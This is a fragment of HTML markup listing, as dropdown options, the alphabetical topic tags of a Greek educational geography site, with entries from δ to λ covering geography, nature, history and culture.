	<option value="https://e-geografia.eduportal.gr/tag/dioriga/">διώρυγα</option>
	<option value="https://e-geografia.eduportal.gr/tag/dneiperos/">Δνείπερος</option>
	<option value="https://e-geografia.eduportal.gr/tag/dneisteros/">Δνείστερος</option>
	<option value="https://e-geografia.eduportal.gr/tag/dominikos-theotokopoylos/">Δομήνικος Θεοτοκόπουλος</option>
	<option value="https://e-geografia.eduportal.gr/tag/doryforiki-eikona/">δορυφορική εικόνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/doryforoi-planiton/">δορυφόροι πλανητών</option>
	<option value="https://e-geografia.eduportal.gr/tag/doryforos/">δορυφόρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/dounavis/">Δούναβης</option>
	<option value="https://e-geografia.eduportal.gr/tag/drastiriotites/">δραστηριότητες</option>
	<option value="https://e-geografia.eduportal.gr/tag/dromos/">δρόμος</option>
	<option value="https://e-geografia.eduportal.gr/tag/dodoni/">Δωδώνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/e-dimotikoy/">Ε΄ Δημοτικού</option>
	<option value="https://e-geografia.eduportal.gr/tag/everest/">Έβερεστ</option>
	<option value="https://e-geografia.eduportal.gr/tag/evraioi/">Εβραίοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/eggonopoylos/">Εγγονόπουλος</option>
	<option value="https://e-geografia.eduportal.gr/tag/egnatia-odos/">Εγνατία οδός</option>
	<option value="https://e-geografia.eduportal.gr/tag/ethima/">έθιμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ethniko-theatro/">Εθνικό Θέατρο</option>
	<option value="https://e-geografia.eduportal.gr/tag/ethnikos-drymos/">εθνικός δρυμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/eidi-spition/">είδη σπιτιών</option>
	<option value="https://e-geografia.eduportal.gr/tag/eidiseis/">ειδήσεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/eidos-charti/">είδος χάρτη</option>
	<option value="https://e-geografia.eduportal.gr/tag/eikastika/">εικαστικά</option>
	<option value="https://e-geografia.eduportal.gr/tag/eikonidia/">εικονίδια</option>
	<option value="https://e-geografia.eduportal.gr/tag/eikoniki-ptisi/">εικονική πτήση</option>
	<option value="https://e-geografia.eduportal.gr/tag/eirinikos-okeanos/">Ειρηνικός Ωκεανός</option>
	<option value="https://e-geografia.eduportal.gr/tag/eisagoges/">εισαγωγές</option>
	<option value="https://e-geografia.eduportal.gr/tag/ekvoles/">εκβολές</option>
	<option value="https://e-geografia.eduportal.gr/tag/ekkolapsi/">εκκόλαψη</option>
	<option value="https://e-geografia.eduportal.gr/tag/ekloges/">εκλογές</option>
	<option value="https://e-geografia.eduportal.gr/tag/ekpompes/">εκπομπές</option>
	<option value="https://e-geografia.eduportal.gr/tag/ektasi/">έκταση</option>
	<option value="https://e-geografia.eduportal.gr/tag/ektrofi-zoon/">εκτροφή ζώων</option>
	<option value="https://e-geografia.eduportal.gr/tag/ektiposi/">εκτύπωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/ekfraseis/">εκφράσεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/elafi/">ελάφι</option>
	<option value="https://e-geografia.eduportal.gr/tag/elvas/">Έλβας</option>
	<option value="https://e-geografia.eduportal.gr/tag/elvetia/">Ελβετία</option>
	<option value="https://e-geografia.eduportal.gr/tag/eleytheros-chronos/">ελεύθερος χρόνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/elia/">ελιά</option>
	<option value="https://e-geografia.eduportal.gr/tag/ellada/">Ελλάδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/elleipsi-neroy/">έλλειψη νερού</option>
	<option value="https://e-geografia.eduportal.gr/tag/ellines/">Έλληνες</option>
	<option value="https://e-geografia.eduportal.gr/tag/ellinika-nisia/">ελληνικά νησιά</option>
	<option value="https://e-geografia.eduportal.gr/tag/elliniki-istoria/">ελληνική ιστορία</option>
	<option value="https://e-geografia.eduportal.gr/tag/ellinikos-politismos/">ελληνικός πολιτισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/ellinismos/">ελληνισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/ellispontos/">Ελλήσποντος.</option>
	<option value="https://e-geografia.eduportal.gr/tag/elos/">έλος</option>
	<option value="https://e-geografia.eduportal.gr/tag/emvia/">έμβια</option>
	<option value="https://e-geografia.eduportal.gr/tag/emvolio/">εμβόλιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/emou/">εμού</option>
	<option value="https://e-geografia.eduportal.gr/tag/emporeymata/">εμπορεύματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/emporio/">εμπόριο</option>
	<option value="https://e-geografia.eduportal.gr/tag/enallagi-epochon/">εναλλαγή εποχών</option>
	<option value="https://e-geografia.eduportal.gr/tag/enallagi-imeras-nychtas/">εναλλαγή ημέρας - νύχτας</option>
	<option value="https://e-geografia.eduportal.gr/tag/endimika-eidi/">ενδημικά είδη</option>
	<option value="https://e-geografia.eduportal.gr/tag/energa-ifaisteia/">ενεργά ηφαίστεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/energia/">ενέργεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/energeiaki-apodosi/">ενεργειακή απόδοση</option>
	<option value="https://e-geografia.eduportal.gr/tag/energeiakoi-poroi/">ενεργειακοί πόροι</option>
	<option value="https://e-geografia.eduportal.gr/tag/enimerosi/">ενημέρωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/entoma/">έντομα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ex-apostaseos-ekpaideysi/">εξ αποστάσεως εκπαίδευση</option>
	<option value="https://e-geografia.eduportal.gr/tag/exagoges/">εξαγωγές</option>
	<option value="https://e-geografia.eduportal.gr/tag/exatmisi/">εξάτμιση</option>
	<option value="https://e-geografia.eduportal.gr/tag/exereynitika-taxidia/">εξερευνητικά ταξίδια</option>
	<option value="https://e-geografia.eduportal.gr/tag/exoikonomisi/">εξοικονόμηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/expresionismos/">εξπρεσιονισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/exosfaira/">εξώσφαιρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/epaggelmata/">επαγγέλματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/epanalipsi/">επανάληψη</option>
	<option value="https://e-geografia.eduportal.gr/tag/eparchies-kyproy/">επαρχίες Κύπρου</option>
	<option value="https://e-geografia.eduportal.gr/tag/epivates/">επιβάτες</option>
	<option value="https://e-geografia.eduportal.gr/tag/epidavros/">Επίδαυρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/epithea/">επίθεα</option>
	<option value="https://e-geografia.eduportal.gr/tag/epitheta/">Επίθετα</option>
	<option value="https://e-geografia.eduportal.gr/tag/epikentro/">επίκεντρο</option>
	<option value="https://e-geografia.eduportal.gr/tag/epikoinonia/">επικοινωνία</option>
	<option value="https://e-geografia.eduportal.gr/tag/epikoniasi/">επικονίαση</option>
	<option value="https://e-geografia.eduportal.gr/tag/epinio/">επίνειο</option>
	<option value="https://e-geografia.eduportal.gr/tag/epiplopoiia/">επιπλοποιία</option>
	<option value="https://e-geografia.eduportal.gr/tag/epitafios/">Επιτάφιος</option>
	<option value="https://e-geografia.eduportal.gr/tag/epitrapezia/">επιτραπέζια</option>
	<option value="https://e-geografia.eduportal.gr/tag/epifaneia-tis-gis/">επιφάνεια της Γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/epicheirisi/">επιχείρηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/epochi/">εποχή</option>
	<option value="https://e-geografia.eduportal.gr/tag/ergasia/">εργασία</option>
	<option value="https://e-geografia.eduportal.gr/tag/ergostasio/">εργοστάσιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/erimos/">έρημος</option>
	<option value="https://e-geografia.eduportal.gr/tag/erimosi-oikismon/">ερήμωση οικισμών</option>
	<option value="https://e-geografia.eduportal.gr/tag/erpeta/">ερπετά</option>
	<option value="https://e-geografia.eduportal.gr/tag/erythrelati/">ερυθρέλατη</option>
	<option value="https://e-geografia.eduportal.gr/tag/erythromorfo/">ερυθρόμορφο</option>
	<option value="https://e-geografia.eduportal.gr/tag/eskimoi/">Εσκιμώοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/esoda/">έσοδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/esperidoeidi/">εσπεριδοειδή</option>
	<option value="https://e-geografia.eduportal.gr/tag/esoteriko-gis/">εσωτερικό γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/esoteriko-tis-gis/">εσωτερικό της Γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/eterofota/">ετερόφωτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/etiketa/">ετικέτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/etos-entaxis/">έτος ένταξης</option>
	<option value="https://e-geografia.eduportal.gr/tag/eykrati-zoni/">εύκρατη ζώνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/eykrato-klima/">εύκρατο κλίμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/eyrasiatiki-plaka/">ευρασιατική πλάκα</option>
	<option value="https://e-geografia.eduportal.gr/tag/eyro/">ευρώ</option>
	<option value="https://e-geografia.eduportal.gr/tag/evrozoni/">ευρωζώνη</option>
	<option value="https://e-geografia.eduportal.gr/tag/eyropaika-krati/">ευρωπαϊκά κράτη</option>
	<option value="https://e-geografia.eduportal.gr/tag/evropaiki-enosi/">Ευρωπαϊκή Ένωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/evropi/">Ευρώπη</option>
	<option value="https://e-geografia.eduportal.gr/tag/efimerides/">εφημερίδες</option>
	<option value="https://e-geografia.eduportal.gr/tag/echidna/">έχιδνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/zaloggo/">Ζάλογγο</option>
	<option value="https://e-geografia.eduportal.gr/tag/zeimpekiko/">ζεϊμπέκικο</option>
	<option value="https://e-geografia.eduportal.gr/tag/zoygkla/">ζούγκλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/zoa/">ζώα</option>
	<option value="https://e-geografia.eduportal.gr/tag/zoa-glykoy-neroy/">ζώα γλυκού νερού</option>
	<option value="https://e-geografia.eduportal.gr/tag/zoa-dasoys/">ζώα δάσους</option>
	<option value="https://e-geografia.eduportal.gr/tag/zoa-thalassas/">ζώα θάλασσας</option>
	<option value="https://e-geografia.eduportal.gr/tag/zografiki/">ζωγραφική</option>
	<option value="https://e-geografia.eduportal.gr/tag/zones-vlastisis/">ζώνες βλάστησης</option>
	<option value="https://e-geografia.eduportal.gr/tag/zootoka/">ζωοτόκα</option>
	<option value="https://e-geografia.eduportal.gr/tag/i-p-a/">Η.Π.Α.</option>
	<option value="https://e-geografia.eduportal.gr/tag/ithi/">ήθη</option>
	<option value="https://e-geografia.eduportal.gr/tag/iliakes-aktines/">ηλιακές ακτίνες</option>
	<option value="https://e-geografia.eduportal.gr/tag/iliaki-energia/">ηλιακή ενέργεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/iliako-sistima/">ηλιακό σύστημα</option>
	<option value="https://e-geografia.eduportal.gr/tag/iliako-fos/">ηλιακό φως</option>
	<option value="https://e-geografia.eduportal.gr/tag/ilikia/">ηλικία</option>
	<option value="https://e-geografia.eduportal.gr/tag/ilikiakes-omades/">ηλικιακές ομάδες</option>
	<option value="https://e-geografia.eduportal.gr/tag/ilikiaki-piramida/">ηλικιακή πυραμίδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ilios/">Ήλιος</option>
	<option value="https://e-geografia.eduportal.gr/tag/iliostasia/">ηλιοστάσια</option>
	<option value="https://e-geografia.eduportal.gr/tag/imiastikos-plithysmos/">ημιαστικός πληθυσμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/imidiafani/">ημιδιαφανή</option>
	<option value="https://e-geografia.eduportal.gr/tag/imisferia/">ημισφαίρια</option>
	<option value="https://e-geografia.eduportal.gr/tag/inomenes-politeies-amerikis/">Ηνωμένες Πολιτείες Αμερικής</option>
	<option value="https://e-geografia.eduportal.gr/tag/ipiri/">ήπειροι</option>
	<option value="https://e-geografia.eduportal.gr/tag/ipiros/">Ήπειρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/ipeirotiki-ellada/">ηπειρωτική Ελλάδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ipeirotiki-katofereia/">ηπειρωτική κατωφέρεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/ipeirotiko-anaglyfo/">ηπειρωτικό ανάγλυφο</option>
	<option value="https://e-geografia.eduportal.gr/tag/ipeirotiko-klima/">ηπειρωτικό κλίμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/irakleio/">Ηράκλειο</option>
	<option value="https://e-geografia.eduportal.gr/tag/ifestia/">ηφαίστεια</option>
	<option value="https://e-geografia.eduportal.gr/tag/ifaisteiaki-ekrixi/">ηφαιστειακή έκρηξη</option>
	<option value="https://e-geografia.eduportal.gr/tag/ifaisteiako-toxo/">ηφαιστειακό τόξο</option>
	<option value="https://e-geografia.eduportal.gr/tag/ifaisteiakoi-agogoi/">ηφαιστειακοί αγωγοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/ifaisteio/">ηφαίστειο</option>
	<option value="https://e-geografia.eduportal.gr/tag/ifestiotita/">ηφαιστειότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ichorrypansi/">ηχορρύπανση</option>
	<option value="https://e-geografia.eduportal.gr/tag/thalassa/">θάλασσα</option>
	<option value="https://e-geografia.eduportal.gr/tag/thalasses/">θάλασσες</option>
	<option value="https://e-geografia.eduportal.gr/tag/thalassia-chelona/">θαλάσσια χελώνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/thalassia-chelona-kareta-kareta/">θαλάσσια χελώνα καρέτα-καρέτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/thalassio/">θαλάσσιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/thalassio-kyma/">θαλάσσιο κύμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/thalassio-parko/">θαλάσσιο πάρκο</option>
	<option value="https://e-geografia.eduportal.gr/tag/thamnos/">θάμνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/thanatoi/">θάνατοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/theates/">θεατές</option>
	<option value="https://e-geografia.eduportal.gr/tag/theatriki-parastasi/">θεατρική παράσταση</option>
	<option value="https://e-geografia.eduportal.gr/tag/theatrikos-syggrafeas/">θεατρικός συγγραφέας</option>
	<option value="https://e-geografia.eduportal.gr/tag/theatro/">θέατρο</option>
	<option value="https://e-geografia.eduportal.gr/tag/theatro-apollon/">Θέατρο Απόλλων</option>
	<option value="https://e-geografia.eduportal.gr/tag/theatro-porta/">Θέατρο Πόρτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/thematikos-chartis/">θεματικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/therino-iliostasio/">θερινό ηλιοστάσιο</option>
	<option value="https://e-geografia.eduportal.gr/tag/thermikes-zones/">θερμικές ζώνες</option>
	<option value="https://e-geografia.eduportal.gr/tag/thermokrasia/">θερμοκρασία</option>
	<option value="https://e-geografia.eduportal.gr/tag/thermokrasies/">θερμοκρασίες</option>
	<option value="https://e-geografia.eduportal.gr/tag/thermometro/">θερμόμετρο</option>
	<option value="https://e-geografia.eduportal.gr/tag/thermosfaira/">θερμόσφαιρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/thesmoi/">θεσμοί</option>
	<option value="https://e-geografia.eduportal.gr/tag/thessalia/">Θεσσαλία</option>
	<option value="https://e-geografia.eduportal.gr/tag/thessaloniki/">Θεσσαλονίκη</option>
	<option value="https://e-geografia.eduportal.gr/tag/thilastika/">θηλαστικά</option>
	<option value="https://e-geografia.eduportal.gr/tag/thiasos/">θίασος</option>
	<option value="https://e-geografia.eduportal.gr/tag/thraki/">Θράκη</option>
	<option value="https://e-geografia.eduportal.gr/tag/threptiki-axia/">θρεπτική αξία</option>
	<option value="https://e-geografia.eduportal.gr/tag/thriskia/">θρησκεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/thriskies/">θρησκείες</option>
	<option value="https://e-geografia.eduportal.gr/tag/thriskeytiki-metarrythmisi/">Θρησκευτική Μεταρρύθμιση</option>
	<option value="https://e-geografia.eduportal.gr/tag/thryloi/">θρύλοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/thymari/">θυμάρι</option>
	<option value="https://e-geografia.eduportal.gr/tag/iakovidis/">Ιακωβίδης</option>
	<option value="https://e-geografia.eduportal.gr/tag/iaponia/">Ιαπωνία</option>
	<option value="https://e-geografia.eduportal.gr/tag/iviriki-chersonisos/">Ιβηρική χερσόνησος</option>
	<option value="https://e-geografia.eduportal.gr/tag/idiotikotita/">ιδιωτικότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ithageneis/">ιθαγενείς</option>
	<option value="https://e-geografia.eduportal.gr/tag/impresionismos/">ιμπρεσιονισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/india/">Ινδία</option>
	<option value="https://e-geografia.eduportal.gr/tag/indonisia/">Ινδονησία</option>
	<option value="https://e-geografia.eduportal.gr/tag/indoyistes/">Ινδουιστές</option>
	<option value="https://e-geografia.eduportal.gr/tag/inkas/">Ίνκας</option>
	<option value="https://e-geografia.eduportal.gr/tag/institoyto-thalassias-prostasias/">Ινστιτούτο Θαλάσσιας Προστασίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/ios/">ιός</option>
	<option value="https://e-geografia.eduportal.gr/tag/isimeries/">ισημερίες</option>
	<option value="https://e-geografia.eduportal.gr/tag/isimerinos/">ισημερινός</option>
	<option value="https://e-geografia.eduportal.gr/tag/isthmos/">ισθμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/isthmos-korinthoy/">Ισθμός Κορίνθου</option>
	<option value="https://e-geografia.eduportal.gr/tag/islandia/">Ισλανδία</option>
	<option value="https://e-geografia.eduportal.gr/tag/isotita/">ισότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/ispania/">Ισπανία</option>
	<option value="https://e-geografia.eduportal.gr/tag/istoria/">ιστορία</option>
	<option value="https://e-geografia.eduportal.gr/tag/istorika-mnimia/">ιστορικά μνημεία</option>
	<option value="https://e-geografia.eduportal.gr/tag/istoriki-grammi/">ιστορική γραμμή</option>
	<option value="https://e-geografia.eduportal.gr/tag/istorikos-chartis/">ιστορικός χάρτης</option>
	<option value="https://e-geografia.eduportal.gr/tag/italia/">Ιταλία</option>
	<option value="https://e-geografia.eduportal.gr/tag/ioannina/">Ιωάννινα</option>
	<option value="https://e-geografia.eduportal.gr/tag/k-o-k/">Κ.Ο.Κ.</option>
	<option value="https://e-geografia.eduportal.gr/tag/kavala/">Καβάλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kavoyras/">κάβουρας</option>
	<option value="https://e-geografia.eduportal.gr/tag/kavoyri/">καβούρι</option>
	<option value="https://e-geografia.eduportal.gr/tag/kagkouro/">καγκουρό</option>
	<option value="https://e-geografia.eduportal.gr/tag/kathara-deytera/">Καθαρά Δευτέρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kathimerini-zoi/">καθημερινή ζωή</option>
	<option value="https://e-geografia.eduportal.gr/tag/kerika-fenomena/">καιρικά φαινόμενα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kerikes-sinthikes/">καιρικές συνθήκες</option>
	<option value="https://e-geografia.eduportal.gr/tag/keros/">καιρός</option>
	<option value="https://e-geografia.eduportal.gr/tag/kalavrita/">Καλάβρυτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kalliergies/">καλλιέργειες</option>
	<option value="https://e-geografia.eduportal.gr/tag/kalliergisimi-gi/">καλλιεργήσιμη γη</option>
	<option value="https://e-geografia.eduportal.gr/tag/kallitechnika-reymata/">καλλιτεχνικά ρεύματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kallopistika/">καλλωπιστικά</option>
	<option value="https://e-geografia.eduportal.gr/tag/kalpi/">κάλπη</option>
	<option value="https://e-geografia.eduportal.gr/tag/kanadas/">Καναδάς</option>
	<option value="https://e-geografia.eduportal.gr/tag/kanones/">κανόνες</option>
	<option value="https://e-geografia.eduportal.gr/tag/kanones-deontologias/">κανόνες δεοντολογίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/karditsa/">Καρδίτσα</option>
	<option value="https://e-geografia.eduportal.gr/tag/karekla/">καρέκλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kareta-kareta/">καρέτα-καρέτα</option>
	<option value="https://e-geografia.eduportal.gr/tag/karla/">Κάρλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/karnavali/">καρναβάλι</option>
	<option value="https://e-geografia.eduportal.gr/tag/karpos/">καρπός</option>
	<option value="https://e-geografia.eduportal.gr/tag/kastellorizo/">Καστελλόριζο</option>
	<option value="https://e-geografia.eduportal.gr/tag/kastoras/">κάστορας</option>
	<option value="https://e-geografia.eduportal.gr/tag/katakoryfos-diamelismos/">κατακόρυφος διαμελισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/katakrimnismata/">κατακρημνίσματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/katallilotita-ekpompon/">καταλληλότητα εκπομπών</option>
	<option value="https://e-geografia.eduportal.gr/tag/katanalosi/">κατανάλωση</option>
	<option value="https://e-geografia.eduportal.gr/tag/katanalosi-energeias/">κατανάλωση ενέργειας</option>
	<option value="https://e-geografia.eduportal.gr/tag/katanalotis/">καταναλωτής</option>
	<option value="https://e-geografia.eduportal.gr/tag/katanomi-plithismou/">κατανομή πληθυσμού</option>
	<option value="https://e-geografia.eduportal.gr/tag/katastaseis-ylis/">καταστάσεις ύλης</option>
	<option value="https://e-geografia.eduportal.gr/tag/katoikidia/">κατοικίδια</option>
	<option value="https://e-geografia.eduportal.gr/tag/katoikidia-zoa/">κατοικίδια ζώα</option>
	<option value="https://e-geografia.eduportal.gr/tag/katolisthisis/">κατολισθήσεις</option>
	<option value="https://e-geografia.eduportal.gr/tag/katolisthisi/">κατολίσθηση</option>
	<option value="https://e-geografia.eduportal.gr/tag/katsika/">κατσίκα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kafe-arkouda/">καφέ αρκούδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kentri/">κεντρί</option>
	<option value="https://e-geografia.eduportal.gr/tag/kentriki-ameriki/">Κεντρική Αμερική</option>
	<option value="https://e-geografia.eduportal.gr/tag/keraia/">κεραία</option>
	<option value="https://e-geografia.eduportal.gr/tag/keraies-entomon/">κεραίες εντόμων</option>
	<option value="https://e-geografia.eduportal.gr/tag/kermata/">κέρματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kefalopoda/">κεφαλόποδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kefalos/">κέφαλος</option>
	<option value="https://e-geografia.eduportal.gr/tag/kipos/">κήπος</option>
	<option value="https://e-geografia.eduportal.gr/tag/kitharistis/">κιθαριστής</option>
	<option value="https://e-geografia.eduportal.gr/tag/kina/">Κίνα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kindynoi/">κίνδυνοι</option>
	<option value="https://e-geografia.eduportal.gr/tag/kiniseis-tis-gis/">κινήσεις της Γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/kinisi-plakon/">κίνηση πλακών</option>
	<option value="https://e-geografia.eduportal.gr/tag/klasiko-mpaleto/">κλασικό μπαλέτο</option>
	<option value="https://e-geografia.eduportal.gr/tag/klima/">κλίμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/klima-erimoy/">κλίμα ερήμου</option>
	<option value="https://e-geografia.eduportal.gr/tag/klimaka/">κλίμακα</option>
	<option value="https://e-geografia.eduportal.gr/tag/klimatikes-zones/">κλιματικές ζώνες</option>
	<option value="https://e-geografia.eduportal.gr/tag/klimatikes-perioches/">κλιματικές περιοχές</option>
	<option value="https://e-geografia.eduportal.gr/tag/klimatikes-synthikes/">κλιματικές συνθήκες</option>
	<option value="https://e-geografia.eduportal.gr/tag/klimatikoi-typoi/">κλιματικοί τύποι</option>
	<option value="https://e-geografia.eduportal.gr/tag/klimatikos/">κλιματικός</option>
	<option value="https://e-geografia.eduportal.gr/tag/klimatogramma/">κλιματόγραμμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/klisi-tis-gis/">κλίση της Γης</option>
	<option value="https://e-geografia.eduportal.gr/tag/knimi/">κνήμη</option>
	<option value="https://e-geografia.eduportal.gr/tag/knosos/">Κνωσός</option>
	<option value="https://e-geografia.eduportal.gr/tag/koala/">κοάλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kilada/">κοιλάδα</option>
	<option value="https://e-geografia.eduportal.gr/tag/koinotita/">κοινότητα</option>
	<option value="https://e-geografia.eduportal.gr/tag/koitasmata/">κοιτάσματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/koiti/">κοίτη</option>
	<option value="https://e-geografia.eduportal.gr/tag/kokkino-elafi/">κόκκινο ελάφι</option>
	<option value="https://e-geografia.eduportal.gr/tag/kolossaio/">Κολοσσαίο</option>
	<option value="https://e-geografia.eduportal.gr/tag/kolpos/">κόλπος</option>
	<option value="https://e-geografia.eduportal.gr/tag/korinthiakos-kolpos/">Κορινθιακός κόλπος</option>
	<option value="https://e-geografia.eduportal.gr/tag/korinthos/">Κόρινθος</option>
	<option value="https://e-geografia.eduportal.gr/tag/kormos/">κορμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/koronoios/">κορωνοϊός</option>
	<option value="https://e-geografia.eduportal.gr/tag/koskino/">κόσκινο</option>
	<option value="https://e-geografia.eduportal.gr/tag/kosmos/">Κόσμος</option>
	<option value="https://e-geografia.eduportal.gr/tag/kota/">κότα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kotopoylo/">κοτόπουλο</option>
	<option value="https://e-geografia.eduportal.gr/tag/koyiz/">κουίζ</option>
	<option value="https://e-geografia.eduportal.gr/tag/koykoyvagia/">κουκουβάγια</option>
	<option value="https://e-geografia.eduportal.gr/tag/koyloyma/">Κούλουμα</option>
	<option value="https://e-geografia.eduportal.gr/tag/koymaria/">κουμαριά</option>
	<option value="https://e-geografia.eduportal.gr/tag/koyneli/">κουνέλι</option>
	<option value="https://e-geografia.eduportal.gr/tag/koynoypi/">κουνούπι</option>
	<option value="https://e-geografia.eduportal.gr/tag/koysko/">Κούσκο</option>
	<option value="https://e-geografia.eduportal.gr/tag/koytsoypia/">κουτσουπιά</option>
	<option value="https://e-geografia.eduportal.gr/tag/kranio/">κρανίο</option>
	<option value="https://e-geografia.eduportal.gr/tag/krati/">κράτη</option>
	<option value="https://e-geografia.eduportal.gr/tag/krati-meli/">κράτη - μέλη</option>
	<option value="https://e-geografia.eduportal.gr/tag/kratiras/">κρατήρας</option>
	<option value="https://e-geografia.eduportal.gr/tag/kremala/">κρεμάλα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kriti/">Κρήτη</option>
	<option value="https://e-geografia.eduportal.gr/tag/kryptografia/">κρυπτογραφία</option>
	<option value="https://e-geografia.eduportal.gr/tag/kryptografiko-alfavito/">κρυπτογραφικό αλφάβητο</option>
	<option value="https://e-geografia.eduportal.gr/tag/kryptolexa/">κρυπτόλεξα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kriptolexo/">κρυπτόλεξο</option>
	<option value="https://e-geografia.eduportal.gr/tag/ktinotrofia/">κτηνοτροφία</option>
	<option value="https://e-geografia.eduportal.gr/tag/ktiria/">κτήρια</option>
	<option value="https://e-geografia.eduportal.gr/tag/kyvismos/">κυβισμός</option>
	<option value="https://e-geografia.eduportal.gr/tag/kyklos-zois/">κύκλος ζωής</option>
	<option value="https://e-geografia.eduportal.gr/tag/kiklos-tou-nerou/">κύκλος του νερού</option>
	<option value="https://e-geografia.eduportal.gr/tag/kykloforiaka-provlimata/">κυκλοφοριακά προβλήματα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kykloforiaki-agogi/">κυκλοφοριακή αγωγή</option>
	<option value="https://e-geografia.eduportal.gr/tag/kyknos/">κύκνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/kyprinos/">κυπρίνος</option>
	<option value="https://e-geografia.eduportal.gr/tag/kipros/">Κύπρος</option>
	<option value="https://e-geografia.eduportal.gr/tag/kyriarchia/">κυριαρχία</option>
	<option value="https://e-geografia.eduportal.gr/tag/kypseli/">κυψέλη</option>
	<option value="https://e-geografia.eduportal.gr/tag/kodikas/">κώδικας</option>
	<option value="https://e-geografia.eduportal.gr/tag/kodikas-odikis-kykloforias/">κώδικας οδικής κυκλοφορίας</option>
	<option value="https://e-geografia.eduportal.gr/tag/konofora/">κωνοφόρα</option>
	<option value="https://e-geografia.eduportal.gr/tag/kopa-das/">Κωπαΐδας</option>
	<option value="https://e-geografia.eduportal.gr/tag/lava/">λάβα</option>
	<option value="https://e-geografia.eduportal.gr/tag/lagos/">λαγός</option>
	<option value="https://e-geografia.eduportal.gr/tag/ladi/">λάδι</option>
	<option value="https://e-geografia.eduportal.gr/tag/laiki-dimokratia-toy-kongko/">Λαϊκή Δημοκρατία του Κονγκό</option>
	<option value="https://e-geografia.eduportal.gr/tag/lapones/">Λάπωνες</option>
	<option value="https://e-geografia.eduportal.gr/tag/larisa/">Λάρισα</option>
	<option value="https://e-geografia.eduportal.gr/tag/lasithi/">Λασίθι</option>
	<option value="https://e-geografia.eduportal.gr/tag/latreytikoi-topoi/">λατρευτικοί τόποι</option>
	<option value="https://e-geografia.eduportal.gr/tag/layrasia/">Λαυρασία</option>
	<option value="https://e-geografia.eduportal.gr/tag/lachanika/">λαχανικά</option>
